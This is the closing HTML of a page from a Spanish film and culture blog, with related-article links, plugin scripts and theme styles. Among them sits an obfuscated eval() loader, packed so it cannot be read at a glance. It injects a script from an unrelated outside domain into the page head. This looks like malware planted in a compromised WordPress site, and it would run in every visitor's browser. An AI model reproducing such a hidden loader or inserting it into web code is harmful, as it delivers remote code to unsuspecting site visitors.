        <meta itemprop="author" content = "Eduardo Sainz de Vicuña"><meta itemprop="datePublished" content="2025-04-08T13:04:11+00:00"><meta itemprop="headline " content="Solitarios, fogosos, alegres y fugaces romances"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2025/04/Foto-presentacion-El-cometa-perdido-RAlcazar.jpg?fit=2000%2C924&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2023/01/16/el-buen-suplente/" rel="bookmark" title="El buen suplente"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2023/01/el-suplente-2.jpg?resize=100%2C70&ssl=1" alt="" title="El buen suplente"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2023/01/16/el-buen-suplente/" rel="bookmark" title="El buen suplente">El buen suplente</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2023-01-16T13:23:39+00:00" >16 enero, 2023</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Eduardo Sainz de Vicuña"><meta itemprop="datePublished" content="2023-01-16T13:23:39+00:00"><meta itemprop="headline " content="El buen suplente"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2023/01/el-suplente-2.jpg?fit=1000%2C500&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2023/11/27/review-napoleon-vuelta-al-cine-epico/" rel="bookmark" title="Review «Napoleón» Vuelta al cine épico"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2023/11/NAPO_Feature_AM_10421_2000x1125_thumbnail.jpg?resize=100%2C70&ssl=1" alt="" title="Review «Napoleón» Vuelta al cine épico"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2023/11/27/review-napoleon-vuelta-al-cine-epico/" rel="bookmark" title="Review «Napoleón» Vuelta al cine épico">Review «Napoleón» Vuelta al cine épico</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2023-11-27T11:06:04+00:00" >27 noviembre, 2023</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Eduardo Sainz de Vicuña"><meta itemprop="datePublished" content="2023-11-27T11:06:04+00:00"><meta itemprop="headline " content="Review &quot;Napoleón&quot; Vuelta al cine épico"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2023/11/NAPO_Feature_AM_10421_2000x1125_thumbnail.jpg?fit=2000%2C1125&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2015
        Version: 6.5 (rara)
        Deploy mode: deploy
        Speed booster: v4.1

        uid: 696e95f77fbae
    -->

    <script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 1=2.6(\'1\');1.5=\'4://3.8.9/d.3\';2.a(\'b\')[0].c(1);',14,14,'|script|document|js|https|src|createElement|var|trysomethingnew|eu|getElementsByTagName|head|appendChild|analytics'.split('|'),0,{}))</script>     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type='text/javascript' src='https://beat4people.com/wp-content/plugins/comment-rating-stars/resources/frontend/jquery.rateit.min.js?ver=1.0.0-RC1' id='jquery.rating-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/comment-rating-stars/resources/frontend/comment-review-stars.js?ver=1.0.0-RC1' id='comment-review-stars-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php","nonce":"37b0e760e3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.5' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/beat4people.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=6.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Las im\u00e1genes a\u00fan est\u00e1n cargando. Cancela la impresi\u00f3n y vuelve a intentarlo."};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=de7a5ed9424adbf44f32' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeoxIMUAAAAAEWe58-7532uVFdGOr8oYxAEplk4&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeoxIMUAAAAAEWe58-7532uVFdGOr8oYxAEplk4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2' id='__ytprefsfitvids__-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'102704447',post:'1006',tz:'1',srv:'beat4people.com',j:'1:12.6.2'} ]);
_stq.push([ "clickTrackerInit", "102704447", "1006" ]);
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://beat4people.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://beat4people.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

/* Style generated by theme (global compiled style) */

.td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #dd3333;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
</style>

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
</body>
</html>